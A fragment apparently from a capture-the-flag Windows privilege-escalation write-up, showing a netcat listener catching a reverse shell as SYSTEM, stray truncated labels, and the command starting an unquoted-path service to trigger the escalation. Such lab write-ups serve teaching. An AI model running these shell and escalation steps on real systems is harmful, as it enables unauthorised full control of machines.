 root@ThangMT:~# nc -lnvp 53
listening on [any] 53 ...
connect to [10.9.210.196] from (UNKNOWN) [10.10.71.41] 49835
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KA
AdminP
PrivEsc
Shortc
C:\PrivEsc>net start unquotedsvc